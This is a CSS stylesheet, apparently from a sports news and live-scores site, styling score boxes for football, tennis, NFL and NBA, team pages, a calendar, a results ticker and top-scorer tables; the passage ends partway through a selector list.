
.fBx {
    border-bottom: 1px solid #000
}

.form_guide_no_data {
    background: #F0F0F0;
    width: 100%;
    height: 188px;
    padding-top: 20px;
    text-align: center
}

.l_sf_tennis {
    margin-left: 50px;
    float: left;
    height: 48px;
    padding: 5px
}

.l_sf_tennis_row {
    padding: 5px 20px 0 40px;
    font-size: 1.2em;
    text-align: right;
    width: 120px;
    display: table-cell !important
}

.l_sf_tennis .tablecell {
    width: 10px;
    font-size: 1.2em
}

.tennis_tiebreak {
    font-size: 0.666em;
    vertical-align: top
}

.mT12 {
    position: relative;
    top: 9px;
    display: inline;
}

.mT6 {
    position: relative;
    top: 6px;
}

.l_s_box.mT12 {
    display: block
}

.gb_left.v2,
.gb_right.v2 {
    width: 50%;
    height: 6px
}

.gHlv2 {
    margin: auto;
    text-align: center;
    font-size: 0.8rem;
    font-weight: bold;
    width: 100%;
    margin-top: 23px;
    position: inherit;
    height: 50px;
    max-height: 72px;
    margin-bottom: 0px;
    display: inline-block;
}

.gHrD2 {
    position: relative;
    top: -16px;
}

.w320 {
    width: 320px
}

.right_arrow {
    width: 16px;
    height: 16px;
    background-position: -10px -131px;
    display: inline-block
}

.down_arrow {
    width: 16px;
    height: 16px;
    background-position: -10px -95px;
    display: inline-block
}

.game_box_header {
    position: relative;
    padding: 10px 18px 11px 18px;
    float: left;
    height: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 1.7em;
    background: #000;
    color: #fff
}

div.game_box_header a {
    color: #fff !important
}

.game_box_header_line {
    width: 100%;
    height: 10px;
    float: left;
    background: #000
}

.game_box_grey_spacer {
    width: 100%;
    height: 3px;
    float: left;
    background: #ddd
}

.game_box_image,
a.list_small img {
    background: #ddd;
    width: 52px;
    float: left;
    padding: 0 10px 0 18px
}

.game_box_spacer {
    width: 100%;
    height: 20px;
    clear: both
}

.game_box_title {
    font-weight: bold;
    background: #ddd;
    width: 516px;
    min-height: 26px;
    float: left;
    padding-top: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.game_box_title a:link,
.game_box_title a:visited {
    font-size: 1em;
    color: #08088A
}

.game_box_time {
    background: #ddd;
    min-width: 80px;
    width: 80px;
    height: 35px;
    float: left;
    padding-top: 3px;
    font-size: 0.833em;
    line-height: 35px
}

.game_box_time_l {
    width: 80px;
    height: 67px;
    background: transparent
}

.game_box_border {
    border-bottom: 1px solid #888
}

.game_box_border_top {
    border-top: 1px solid #000
}

.g_h {
    clear: both;
    margin-bottom: 20px;
    width: 100%;
    clear: both
}

.g_h_top {
    background: #F0F0F0;
    float: left;
    padding-bottom: 3px
}

.g_h_bar {
    text-align: center;
    font-weight: bold
}

/* float:center */
.gb_left {
    float: left;
    text-align: right;
    width: 200px;
    height: 11px;
    background: #000
}

.gb_date {
    float: left;
    width: 272px;
    text-align: center;
    height: 14px;
    padding: 0 2px 4px 2px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.gb_right {
    float: right;
    width: 200px;
    height: 11px;
    background: #000
}

.gb_teams {
    float: center;
    font-size: 1.8em;
    font-weight: bold;
    line-height: 0.8em;
    width: 100%;
    float: left;
    position: relative;
    top: -16px;
    font-size: 1.6rem;
    line-height: 1.6rem;
}

.gb_team {
    float: left;
    width: 44.37869822485207%;
    height: 32px;
    padding-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.g_h_goals {
    float: left;
    width: 300px;
    min-height: 35px;
    font-size: 0.833em
}

.g_h_goals_nfl {
    width: 298px;
    min-height: 18px;
    height: 18px
}

.g_h_ft {
    float: left;
    width: 56px;
    text-align: center;
    height: 20px;
    padding: 0 10px 0 10px
}

.g_h_ft_nfl {
    width: 60px;
    height: 18px
}

.g_h_ft.l_s_box {
    position: relative;
    top: -2px
}

.g_h_nfl_quarter {
    width: 298px;
    min-height: 15px
}

.g_h_nfl_quarter.l_sfp_five,
.g_h_nfl_quarter.l_sfp_six {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 42.5531914893617%;
    padding: 0
}

.g_h_nfl_quarter_centre.l_sfp_three {
    padding-left: 5px;
    min-height: auto;
    font-size: 0.9em
}

.g_h_nfl_quarter_centre {
    width: 60px;
    min-height: 15px;
    height: 15px
}

.g_h_nfl_quarter_one {
    width: 18px;
    height: 15px;
    display: inline-block;
    font-size: 0.833em;
    color: #fff;
    background: #999
}

.g_h_nfl_quarter_two {
    width: 18px;
    height: 15px;
    display: inline-block;
    font-size: 0.833em;
    color: #fff;
    background: #444
}

.g_h_score {
    float: left;
    width: 11.24260355029586%;
    text-align: center;
    height: 20px;
    padding-top: 10px
}

.game_cards {
    display: inline-block;
    width: 6px;
    height: 8px;
    background: yellow;
    border: solid 1px #000;
    position: relative;
    bottom: -1px
}

.pG2 {
    display: table;
    margin-bottom: 12px;
}

.tZd {
    width: 110px;
    margin: 0 auto;
    position: relative;
    top: 6px
}

.ht_score {
    font-size: 0.833em
}

.pen_score {
    text-align: center;
    display: block;
    font-weight: bold;
    clear: both
}

a.game_match .game_match_name {
    padding: 11px 2px 15px 2px;
    float: left;
    height: 50px;
    border-top: 1px solid #fff;
    text-align: center;
    font-weight: bold;
    font-size: 1.29em;
    float: left;
    width: 130px;
    background: #000;
    color: #fff
}

a.game_match .game_match_description {
    padding: 11px 5px 0px 10px;
    float: left;
    width: 525px;
    height: 50px;
    font-size: 0.9rem;
    border: 1px solid #000;
    border-bottom: 0;
    border-left: 0;
    color: #08088A;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis
}

a:hover.game_match .game_match_name {
    width: 129px;
    border-left: 1px solid #000;
    background: #fff;
    color: #000
}

.l_s_blocks {
    display: block;
    font-weight: bold;
    color: #fff;
    background: #A9122C;
    font-size: 1.5em;
    padding: 5px;
    margin-bottom: 5px;
    clear: both
}

#past_fixtures .l_s_blocks {
    font-size: 1.3em;
}

.calendar {
    padding: 4px;
    border: 1px solid #fff
}

.calendar .ui-datepicker {
    border: 0;
    width: 100%;
    overflow: visible;
}

.calendar .ui-datepicker-header {
    background: #A9122C;
    position: relative;
    margin-top: -5px;
    margin-left: -5px;
    margin-right: -5px;
    font-weight: bold;
    color: #fff;
    font-size: 1.2em;
    width: 200px
}

.calendar .ui-datepicker-title {
    text-align: center;
    position: relative;
}

.calendar .ui-datepicker-calendar {
    width: 100%;
    margin: 0
}

.calendar .ui-datepicker-calendar thead {
    color: #fff;
    font-weight: normal
}

.calendar .ui-datepicker-calendar th span {
    font-weight: normal;
    padding: 6px 0;
    background: #dc4646;
    display: block;
    width: 100%;
    font-size: 0.75rem;
}

.calendar .ui-datepicker-calendar th {
    padding: 0 0
}

.calendar .ui-datepicker-calendar td {
    border: 0;
    color: transparent;
    padding: 0
}

.calendar .ui-datepicker td span,
.calendar .ui-datepicker td a {
    color: #000;
    background: #ddd;
    padding: 4px 2px;
    display: block;
    text-align: center;
    font-size: 0.75rem;
}

.calendar .ui-datepicker-current-day {
    background: transparent !important
}

.calendar td.ui-datepicker-today a {
    background: #777;
    color: #fff
}

.calendar .ui-datepicker .ui-state-active {
    background: #08088A;
    color: #fff
}

.calendar .ui-datepicker-prev {
    cursor: pointer;
    top: 8px;
    left: 6px;
    width: 10px;
    position: relative;
    z-index: 1;
}

.calendar .ui-datepicker-next {
    cursor: pointer;
    top: 8px;
    right: 6px;
    width: 10px;
    position: relative;
    float: right;
    z-index: 1
}

.calendar td.ui-datepicker-unselectable span,
.calendar td.ui-datepicker-unselectable a {
    background: transparent;
    color: #b8b8b8
}

.-n_ {
    position: relative;
    margin-right: 20px;
    padding-bottom: 10px;
    padding-right: 30px;
    display: block
}

.-nj {
    display: flex;
    align-items: center;
    font-size: 11px;
    border: none;
    background: 0 0
}

.-nj:hover {
    color: #005af0
}

.-n_ .-rt {
    display: block
}

.-rt {
    font-weight: 700;
    font-size: 1rem;
    color: #000
}

.-ro {
    line-height: 1.6rem;
    font-weight: 400;
    color: #48525c;
    font-size: 1rem
}

.-ro.active {
    text-decoration: underline
}

.-rt:hover {
    color: #005af0
}

.-rt.active {
    font-weight: 700;
    color: #005af0
}

.ap-a-ico {
    display: flex;
    font-size: medium;
    box-sizing: initial;
    justify-content: center;
    width: 1em;
    height: 1em
}

.-nq {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-appearance: none
}

.-re:hover,
.-nq:checked~.-re,
.-nq:hover~.-re,
.-re:focus-within {
    display: block
}

.-re {
    list-style: none;
    display: none;
    position: absolute;
    right: 15%;
    margin: 0;
    padding: 2px 8px;
    background: #fff;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .07)
}

.-cx {
    position: absolute;
    top: -50px;
    left: 173px;
    font-size: 3em;
}

#season_select,
#data_view,
#tournament_stage,
#sport_id,
#division_id {
    float: left;
    background: #D8C3DB;
    font-weight: bold;
    margin: 3px 10px;
    max-width: 200px
}

#data_view {
    max-width: 136px
}

.stat_centre {
    background: #370145;
    width: 100%;
    margin: 35px 0 10px 0;
    padding: 5px 0
}

#stat_jump,
.subscribe {
    background: #cc0000;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 2px solid #fff;
    display: inline-block;
    color: #fff;
    font-family: arial;
    font-size: 1em;
    font-weight: normal;
    padding: 1px 3px;
    text-decoration: none;
    margin-left: 10px
}

.tablerhs_footer {
    padding: 25px 10px 0 0;
    height: 15px;
    background: #D8C3DB;
    font-weight: bold
}

.tablegoal_footer {
    padding: 4px;
    margin-bottom: 20px;
    width: auto
}

.tablerhs_footer a {
    float: right;
    color: #370145 !important
}

.tablerhs_footer .top_goals_scorers {
    padding: 4px !important
}

.top_goalers_header {
    float: left;
    width: 100%;
    padding: 0.5917159763313609% 0
}

.top_goalers_header_players {
    float: left;
    width: 50%;
    padding-left: 26.62721893491124%
}

.top_goalers_header_goals {
    float: right;
    width: auto;
    text-align: center;
    padding-right: 45px
}

.top_goalers_header_goals.aC {
    padding-right: 6px
}

.top_goalers_row {
    width: 99.2603550295858%;
    height: 65px;
    clear: both;
    padding: 0.2958579881656805%;
    margin-right: 0.7396449704142012%
}

.top_goalers_row.dF11 {
    height: 80px
}

.top_goalers_rank {
    float: left;
    width: 12.8698224852071%;
    height: 100%;
    line-height: 1.805555555555556em;
    font-weight: bold;
    text-align: center;
    font-size: 3em
}

.top_goalers_pic {
    float: left;
    width: 12.8698224852071%;
    height: 100%
}

.top_goalers_pic.dF11 {
    height: 82px
}

.top_goalers_data {
    float: left;
    width: 59%;
    height: 100%
}

.top_goalers_name {
    float: left;
    width: auto;
    height: 46.15384615384615%;
    margin-bottom: 0.7396449704142012%;
    font-size: 1.4em;
    padding-left: 1.479289940828402%;
    line-height: 1.764705882352941em
}

.top_goalers_last_goal {
    float: left;
    width: 100%;
    height: 46.15384615384615%;
    padding-left: 1.479289940828402%;
    font-size: 0.833em;
    color: #000
}

.top_goalers_goals {
    float: left;
    width: 13.1301775147929%;
    height: 100%;
    line-height: 2.166em;
    font-weight: bold;
    text-align: center;
    font-size: 2.5em;
    color: #777
}

.list_small {
    width: 100%;
    min-height: 39px;
    background: #ddd;
    clear: both;
    float: left
}

a.list_rep img {
    float: left;
    padding: 0 10px 0 18px
}

.l3t {
    float: left;
    padding-top: 8px;
    width: 481px
}

.l3t div {
    font-weight: bold;
    color: #08088A
}

.l3t span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #000
}

.tLogo {
    vertical-align: inherit;
}

span.vs {
    position: relative;
    top: 3px;
}

.next_prev_black {
    width: 100%;
    clear: both;
    background: #000;
    height: 20px;
    border-bottom: 2px solid #fff
}

.prev_black {
    width: 150px;
    padding-right: 10px;
    float: left;
    line-height: 20px;
    height: 20px;
    background: #000;
    color: #fff
}

.prev_black_arrow {
    width: 20px;
    border-right: 2px solid #fff;
    padding: 5px;
    margin-right: 5px
}

.next_black {
    width: 86px;
    padding-left: 10px;
    float: right;
    line-height: 20px;
    height: 20px;
    background: #000;
    color: #fff
}

.next_black_arrow {
    float: right;
    width: 15px;
    border-left: 2px solid #fff;
    padding-left: 5px
}

.clear_nav {
    width: 100%;
    height: 0;
    clear: both
}

.team_header {
    width: 100%;
    height: 95px;
    clear: both
}

.team_stadium {
    position: relative;
    z-index: 1;
    height: 60px;
    background: #000;
    display: block
}

.team_stadium_image {
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #000;
    position: absolute;
    opacity: 0.5;
    filter: alpha(opacity=50)
}

.team_name h1,
.team_name h2,
.team_name {
    font-size: 1.5em;
    font-weight: bold;
    text-shadow: 1px 1px #000
}

.team_name {
    z-index: 1;
    height: 0px;
    position: relative;
    line-height: 60px;
    padding-left: 20px;
    padding-top: 7px;
    color: #fff;
    float: right;
    padding-right: 20px
}

.team_colour {
    height: 11px;
    width: 100%;
    background: #000
}

.team_mini_header {
    clear: both;
    height: 44px
}

.team_mini_line {
    clear: both;
    padding: 4px;
    margin-bottom: 20px;
    width: auto;
    height: 15px;
    background: #000;
    font-weight: bold
}

.team_season_switch {
    float: right;
    margin-top: 8px
}

.l_s_teams_date {
    width: 83px;
    text-align: center;
    padding-top: 2px;
    font-size: 1em
}

.l_s_teams_date.d58 {
    width: 56px
}

.prev_game_pic {
    height: 103px;
    float: left;
    width: 60%;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff
}

.prev_game_pic_image {
    text-align: center;
    float: left;
    height: 100%;
    padding: 5px 10px 5px 5px
}

.prev_game_pic_game {
    padding: 5px;
    font-size: 1.3em;
    font-weight: bold
}

.prev_game {
    border-bottom: 2px solid #fff;
    font-weight: bold;
    font-size: 1.2em;
    line-height: 33px;
    padding-left: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.prev_game_arrow {
    float: left;
    border-bottom: 2px solid #fff;
    font-weight: bold;
    font-size: 1.2em;
    line-height: 33px;
    padding: 0 5px;
    border-right: 2px solid #fff
}

.next_game {
    background: #ddd;
    padding: 5px;
    border-bottom: 2px solid #fff;
    clear: both;
    text-align: center;
    min-height: 32px;
}

.next_game span {
    font-weight: bold;
    font-size: 1.1em
}

.team_squad {
    height: 75px
}

.team_squad.dF11 {
    height: 90px
}

.team_squad .top_goalers_rank {
    line-height: 90px
}

.team_squad .top_goalers_pic {
    padding-top: 5px
}

.team_squad .top_goalers_data {
    width: 73.5%
}

.ooL {
    margin-top: 12px
}

.team_squad_details {
    font-size: 1em;
    position: relative;
    top: -10px;
    height: 15px
}

.team_squad_teams {
    font-size: 0.75em;
    line-height: 1.2em;
    padding-top: 5px;
    height: 15px;
    position: relative;
    top: -20px;
    height: 15px
}

.t_ss {
    background: #DDD;
    text-align: center;
    font-size: 0.9em;
    padding: 5px 0;
    font-weight: bold;
    line-height: 0.1rem;
    vertical-align: middle
}

.article_img_img.first {
    display: table-cell;
    border: rgba(0, 0, 0, 0.12) solid 4px;
    border-radius: 10px;
    margin: auto;
    border-style: double;
    padding: 0;
    width: 84px;
    height: 70px;
}

.article_img_img.first div.article_img_copyright {
    display: none
}

.team_stats_panel {
    float: left;
    background: #ddd;
    margin-bottom: 12px
}

.team_stats_panel .left {
    margin: 5px 30px 5px 5px
}

.form_guide_panel {
    float: left;
    font-size: 1.167em;
    margin: 5px 0
}

.last_six {
    float: left;
    font-weight: bold;
    line-height: 24px;
    padding: 2px 5px 2px 0
}

.team_stats_box {
    margin-bottom: 5px;
    font-size: 0.9em;
    font-weight: bold;
    text-align: center;
    float: left;
    width: 65px;
    height: 65px;
    background: #eee;
    padding: 2px;
    border: solid #ddd 1px
}

.team_stats_pic {
    margin-bottom: 5px;
    font-size: 0.9em;
    font-weight: bold;
    text-align: center;
    float: left;
    width: 70px;
    height: 65px;
    background: #eee;
    padding: 2px;
    border: solid #ddd 1px
}

.team_stats_number {
    padding-top: 5px;
    color: #666;
    font-size: 2em;
    line-height: 24px;
    font-weight: bold
}

.team_mini_line.fixtures {
    margin-bottom: 0;
    border-bottom: solid 2px #fff
}

.team_select {
    margin-right: 9px;
    display: inline-block;
    width: 170px;
    position: relative;
    float: right
}

.teamIcon {
    margin: 12px 0 4px 0;
}

.select_header {
    position: relative;
    padding: 2px 5px 2px 5px;
    cursor: default;
    border: 1px solid #555;
    margin-top: 4px;
    border-radius: 3px;
    background: #eee
}

.select_header span {
    position: absolute;
    background: url();
    right: 0;
    display: block;
    height: 16px;
    top: 0;
    width: 16px;
    margin: 2px
}

.select_header.on_team {
    background: #f0f0f0;
    color: #888
}

.select_header.on_team span {
    opacity: 0.5;
    filter: alpha(opacity=50)
}

.select_header:hover span {
    opacity: 0.75;
    filter: alpha(opacity=75)
}

.select_dropdown {
    display: none;
    position: absolute;
    padding: 6px;
    z-index: 999;
    min-height: 30px;
    max-height: 200px;
    height: 200px;
    background: white;
    width: 170px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0 0 7px 0;
    border: 1px solid #333;
    margin-left: -1px;
    outline: none;
    border-radius: 3px;
    top: 15px
}

#league_select_dropdown {
    max-height: 175px;
    height: 175px
}

#league_select_name {
    margin-top: 1px
}

div.select_dropdown {
    margin-top: 12px
}

a.select_header {
    padding: 1px 5px 4px 5px;
    font-weight: bold;
    margin-bottom: 0
}

div.select_dropdown a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 2px 5px 2px 6px
}

div.select_dropdown a:hover,
div.select_dropdown a.on_teama {
    background: #08088A;
    color: #fff;
    text-decoration: none !important;
    display: block
}

div.select_dropdown a:hover,
div.select_dropdown a.on_team {
    background: #08088A;
    color: #fff
}

.select_header:hover {
    color: #444
}

.select_header.on_team {
    background: #D0D0D0;
    color: #777
}

.fb_comments {
    min-height: 44px;
    display: none
}

.team_mini_header.mini {
    height: auto
}

.game_box_header.mini {
    padding: 5px 9px 0 9px;
    font-size: 1.2em
}

.game_box_header.mini.nrelate {
    padding: 5px 9px;
    margin: 0
}

.game_box_header_line.mini,
.article_more {
    height: 5px
}

.r5s {
    margin-top: 10px
}

.rel_s_r {
    width: 100%;
    float: left;
    background: #ddd
}

.rel_s_r,
.fb-c {
    border-top: solid 5px #000
}

.r5s_other {
    border-top: solid 2px #fff
}

.rel {
    width: 24.7%;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    float: left;
    min-height: 175px
}

.rel .t_ss_rank {
    font-weight: bold;
    font-size: 0.9em;
    padding: 3px
}

.twitter_line {
    clear: both;
    background: #ddd;
    padding: 5px 10px;
    font-size: 1em
}

.twitter_icon {
    margin: 7px 7px 7px 0;
    width: 20px;
    height: 17px;
    background: url([data-uri]) no-repeat center;
    background-size: 18px 18px;
    float: left
}

.fp {
    clear: both;
    background: #ddd;
    font-weight: bold;
    padding: 5px 10px;
    border-bottom: 1px solid #fff
}

.lm_header {
    color: #fff;
    background: #000;
    font-size: 1.17em;
    padding: 3px 10px;
    font-weight: bold
}

.lm_footer {
    color: #fff;
    background: #777;
    font-size: 0.9em;
    padding: 1px 10px;
    font-weight: bold;
    text-align: right
}

.lm_row,
.st_l a {
    padding: 3px;
    font-weight: bold;
    font-size: 0.9em;
    display: block;
    border-bottom: solid 1px #fff
}

.lm_row img {
    float: left;
    padding: 2px 5px
}

.lm_row.se img {
    float: left;
    padding: 5px 7px
}

.seQ {
    padding-top: 6px;
    display: table-cell;
    height: 58px;
    vertical-align: middle;
}

.lm_row .l_T {
    height: 45px;
    font-size: 1.1em
}

.lm_header h3 {
    margin: 0;
    font-size: 0.97em
}

.st_l a,
.st_l a.lm_row_first .l_T {
    padding-left: 19px
}

a.lm_row .l_T {
    margin-left: 60px;
    background-position: 0 2px !important;
    padding-top: 3px
}

.twitter_sports,
.team_header,
.gamesubwrapper {
    margin-bottom: 10px
}

.sport_news_border {
    border-bottom: solid #888 1px
}

.m6l {
    float: right;
    line-height: 20px
}

.s9ties {
    background: #eee;
    float: left;
    margin-bottom: 10px
}

.st_l {
    border-bottom: solid #fff 1px
}

.nWrap {
    white-space: nowrap
}

#total_line {
    padding-bottom: 15px
}

#nrelate_related_0 {
    margin: 0 1px
}

#auto_refresh {
    padding: 4px 0 2px 4px;
    float: left;
    z-index: 5
}

#auto_update_help {
    border-radius: 5px;
    border: solid 1px #08088A;
    padding: 5px;
    position: absolute;
    width: 350px;
    height: 58px;
    background: #eee;
    top: 3px;
    left: 33px;
    z-index: 5;
    vertical-align: top;
    font-size: 0.9em;
    display: none
}

.aa_switch {
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block;
    border: none;
    display: none
}

#aa_switch_on {
    background: url() no-repeat
}

#aa_switch_off {
    background: url() no-repeat
}

a.comm_anchor {
    display: block;
    position: relative;
    top: -57px;
    visibility: hidden
}

#fb_like,
.ioc_code {
    margin: 10px 0
}

#fixed_videprinter {
    position: fixed;
    bottom: 0;
    width: 980px;
    z-index: 100;
    background: #eee;
    color: #000;
    height: 15px;
    padding-bottom: 10px
}

#head_videprinter {
    display: inline-block;
    width: 980px;
    z-index: 5;
    background: #eee;
    color: #000;
    height: 26px;
    margin-bottom: 2px;
}

#live_scores_tab-vid {
    background: #003;
    padding: 3px 5px;
    border-bottom: 4px solid black;
}

#live_scores_tab-vid div {
    width: 954px;
    font-size: 0.9em
}

#l_s_table-vid {
    overflow-y: scroll;
    border: black solid 4px;
    border-top: none;
    display: none
}

.loading_vid {
    display: none
}

.videprinter_row {
    clear: both;
    padding: 2px 0;
    float: left;
    display: block
}

.videprinter_time {
    padding: 0 0 0 10px;
    width: 80px;
    display: inline-block;
    float: left
}

.videprinter_prefix {
    padding: 0 0 0 10px;
    width: 100px;
    display: inline-block;
    float: left;
    text-align: right;
    font-weight: bold
}

.videprinter_division {
    padding: 0 0 0 10px;
    width: 150px;
    display: inline-block;
    float: left
}

.videprinter_score {
    padding: 0 0 0 10px;
    width: 370px;
    display: inline-block;
    float: left
}

.videprinter_team_one {
    text-align: right;
    width: 170px
}

.videprinter_scoreline {
    width: 30px;
    text-align: center
}

.videprinter_team_two {
    text-align: left;
    width: 170px
}

.videprinter_person {
    padding: 0 10px;
    width: 200px;
    display: inline-block;
    height: 15px;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.videprinter_whistle {
    background: url() no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px;
    float: left
}

.videprinter_ball {
    /*background: url(https://sm.imgix.net/14/11/sport-soccer.png?w=12&h=12) no-repeat*/
}

.videprinter_card {
    background: #f00;
    display: inline-block;
    width: 7px;
    height: 10px;
    border: solid 1px #000;
    position: relative;
    bottom: -1px;
    float: left;
    left: 3px;
    margin-top: 1px
}

.videprinter_ht {
    color: #01A9DB
}

.videprinter_goal {
    color: #070
}

.videprinter_off {
    color: #f00
}

#l_s_tab-vid .right_arrow {
    background: url() no-repeat 0px 3px
}

.team_footer {
    clear: both;
    padding: 2px 10px 2px 10px;
    text-align: right;
    font-weight: bold;
    background: #000
}

.team_module_top_fw {
    width: 100%;
    background: #eee;
    float: left;
    border-bottom: solid #fff 1px
}

.team_module_top {
    float: left;
    width: 33.3333%
}

.team_module_top img {
    float: left;
    padding: 5px
}

.team_module_title {
    padding: 5px;
    font-weight: bold
}

.team_module_content {
    clear: both;
    border: solid 2px #000;
    border-bottom: none !important;
    border-top: solid 5px
}

.team_module_more {
    background: #eee;
    float: left
}

.team_module_more a {
    padding: 1px 1px 1px 16px;
    font-weight: bold;
    font-size: 0.9em;
    display: block;
    min-height: 15px
}

.team_module_sport {
    padding: 5px 9px 5px 9px;
    color: #efe;
    display: block;
    font-size: 1.2em;
    font-weight: bold;
    text-transform: uppercase
}

.team_module_desc {
    font-size: 0.9em;
    line-height: 1.25em;
    padding: 0 3px 5px 97px;
    color: #444
}

.team_module_sport_title {
    font-size: 0.9em;
    padding: 5px 3px 3px 3px
}

.team_module_top.half {
    width: 50%
}

.g_h_lower {
    padding: 5px 0;
    float: left;
    width: 100%
}

.g_h_lower.preview {
    padding: 5px 0 10px
}

.game_quarters {
    float: left;
    margin-top: 3px
}

.game_quarter_row {
    clear: right
}

.nba_quarter_top {
    width: 27px;
    padding: 0 0 0 13px
}

.nba_quarter_data {
    font-size: 1.5em;
    width: 30px;
    height: 20px;
    padding: 5px 0 2px 10px
}

.nba_live_scores {
    margin: 3px 0 0 0
}

.nba_score {
    font-size: 1.5em;
    font-weight: bold;
    line-height: 0.8em;
    height: 21px;
    margin-top: 0;
    background: #ccc;
    padding-top: 6px
}

.nba_score_block {
    float: left;
    width: 11.24260355029586%;
    text-align: center;
    height: 20px
}

.nba_team_block {
    display: block;
    float: left;
    width: 33%;
    margin: 15px 10px 0 10px
}

.nba_team_one,
.nba_team_two {
    width: 100%;
    font-size: 1.5em;
    text-align: right
}

.nba_team_one {
    padding-top: 9px
}

.nba_team_two {
    padding-top: 7px
}

#newsnowlogo {
    width: 298px;
    margin: 0 0 20px 0;
    padding: 0;
    border: 1px solid #ccc;
    background: #555;
    color: #fff;
    font-size: 11px;
    line-height: 14px;
    font-family: Verdana, Arial, Helvetica, Sans-serif;
    font-weight: bold;
    cursor: pointer
}

#newsnow_one {
    margin: 0;
    padding: 0;
    border: 1px solid #fff;
    background: #555
}

#newsnow_two {
    margin: 0;
    padding: 0;
    border: 0;
    width: 160px;
    height: 50px;
    float: left
}

#newsnow_three {
    padding: 0;
    border: 0;
    margin: 0 0 0 160px;
    text-align: center
}

#newsnow_four {
    margin: 0;
    padding: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 120px
}

#newsnowlogo_a {
    color: #fff;
    text-decoration: none;
    border-bottom: 0 none
}

#newsnow_five {
    margin: 0;
    padding: 0;
    border: 0;
    display: inline-block;
    height: 50px;
    width: 1px;
    vertical-align: middle;
    line-height: 50px;
    font-size: 1px
}

.team_module_more a,
.p3_row,
.st_l a,
.st_l a.lm_row_first .l_T {
    background: url() no-repeat
}

.lm_row_first {
    padding: 0
}

.pt6 {
    padding-top: 6px
}

.lm_row .image a,
a.lm_row_first {
    background: none;
    padding: 0
}

.table,
.p3_table {
    display: table;
}

.tablerow {
    display: table-row !important
}

.tablecell,
.g_h_nfl_quarter_centre.l_sfp_three div {
    display: table-cell !important
}

#description {
    font-weight: bold;
    margin-bottom: 1em;
    display: none
}

a:hover,
.article_byline a:hover,
#article_body a:hover {
    text-decoration: underline;
    color: #08088A
}

a:hover.coming_up .coming_up_box div,
.top_tab:hover,
a:hover.most_popular_row .most_popular_title,
a:hover.l_s_row_even .l_s_cell_two,
a:hover.l_s_row_odd .l_s_cell_two,
a:hover.l_s_row_even .l_s_cell_three,
a:hover.l_s_row_odd .l_s_cell_three,
a:hover.l_s_row_even .l_s_cell_four,
a:hover.l_s_row_odd .l_s_cell_four,
a:hover.l_s_row_even .l_s_tennis_cell_three,
a:hover.l_s_row_odd .l_s_tennis_cell_three,
a:hover.l_sfp_links .l_sfp_two,
a:hover.l_sfp_links .l_sfp_three,
a:hover.l_sfp_links .l_sfp_four,
a:hover.list_small div.game_box_title,
a:hover.gb_teams .gb_team,
a:hover.gb_teams .g_h_score,
a:hover.game_match .game_match_name,
a:hover.game_match .game_match_description,
a:hover.list_rep .l3t div,
a:hover.s9ty h2,
a:hover.team_module_top.half .team_module_title,
a:hover.videprinter_row .videprinter_score span,
a:hover.trending div,
.previews a:hover span.title {
    text-decoration: underline
}

ul.sub_links li a:hover,
ul.top_links li.currentlink a {
    background: #5D8723
}

ul.top_links li.currentlink.entC a {
    background: #BA44D5
}

/* was #E4A4FF now #BA44D5*/
a.s9ty {
    border-right: solid #fff 1px;
    color: #000
}

.hw_s9ty {
    padding: 10px 9px 10px 10px
}

.iconLt,
.iconRt {
    position: relative;
    z-index: 1;
    top: -10px;
}

.iconLt {
    float: left;
    left: 50px;
}

.iconRt {
    float: right;
    right: 50px;
}

a.s9ty h2 {
    font-size: 1.447em;
    padding-top: 10px;
    color: #08088A
}

#transferlink a:link,
#transferlink a:visited {
    text-decoration: none;
    color: #fff
}

a.team_footer,
a.game_box_header {
    color: #fff;
    display: block
}

a.team_module_sport {
    color: #efe
}

.l_sf_link a,
.dbox_outline_header a,
a.dbox_outline_header,
div.select_dropdown a:hover,
a:hover.hp_comm_link {
    color: #fff !important
}

#copyright a:link,
#copyright a:visited,
.footercell a:link,
.footercell a:visited,
.relegated td a,
.this_team td a,
.leaguetableheader a,
.game_box_header a,
.calendar .ui-datepicker-next-hover,
.calendar .ui-datepicker-prev-hover,
.team_name a,
.lm_header a,
.lm_footer a,
ul.game_links li a:active,
ul.game_links li a:visited,
ul.game_links li a:focus,
ul.game_links li a:link,
ul.top_links li a:active,
ul.top_links li a:visited,
ul.top_links li a:focus,
ul.top_links li a:link,
ul.sub_links li a:active,
ul.sub_links li a:visited,
ul.sub_links li a:focus,
ul.sub_links li a:link,
#bn_text a {
    color: #fff
}

.sport_title_bar a {
    color: #efe !important;
    margin-top: 0;
    display: block;
    vertical-align: middle;
    font-size: 1.2em;
    line-height: 1.25em
}

.sport_title_bar h1 a,
.sport_title_bar h2 a {
    font-size: 1.0em
}

.br,
.coming_up_box div strong,
.l_sf_row div,
a.l_sfp_links,
#aa_switch_on.selected,
#aa_switch_off.selected,
.nfl_ls div.l_sf_top_row,
.name_code span,
.podcast_wrapper iframe,
.show,
.showDate,
.showDate.game_state_0,
.showDate.hour,
.poll_options_box.show {
    display: block
}

#mobile_mpu,
#mobile_leaderboard,
#twitter_rhs,
.mobile_mpu_more,
#mobile_footer,
.lazy,
.tab_hidden,
.topnav_fixed #team_select,
.mt_h,
.nr_title,
#mobile_subnav,
.l_sf_box_mobile,
.l_s_mobile_box,
#in_body_mpu,
